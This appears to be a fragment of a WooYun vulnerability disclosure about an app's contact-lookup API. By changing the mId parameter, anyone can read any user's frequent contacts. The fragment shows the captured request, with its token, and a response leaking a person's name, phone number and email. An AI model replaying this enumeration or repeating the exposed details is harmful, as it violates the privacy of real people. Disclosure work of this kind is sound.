 Body
Name Value
__wl_deviceCtx Aqaxby_o_yh7pBAA
adapter ACContact
compressRespons true
isAjaxRequest true
parameters [{"req":"{\n \"mId\" : \"1507248637718\"\n}","lang":"zh_CN","token":"84d2dee26b85377bd993a412370b39ffc2c834fe0e9c59ca2edd84b09a6435dd"}]
procedure qryContacts
常用联系人处可以遍历mID获取任
意用户的常用联系人的个人信息
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"statusCode":200,"isSuccessful":true,"statusReason":"OK","responseHeaders":{"Content-Language":"en-US","Transfer-Encoding":"chunked","Date":"Sat, 25
Jul 2015 03:31:20 GMT","Content-Type":"application\/json;charset=UTF-8","X-Powered-By":"Servlet\/3.0"},"responseTime":14,"totalTime":14,"resp":
{"ConnectPersonInfos":[{"contactPhone":"15387511076","contactLastName":"刘菲","contactId":"b9d9fb8b7a88483b9e3b658b30c42a8f","email":"1210235779
@qq.com","contactFirstName":""}],"code":"00000000","msg":"查询成功！"}}
www.wooyun.org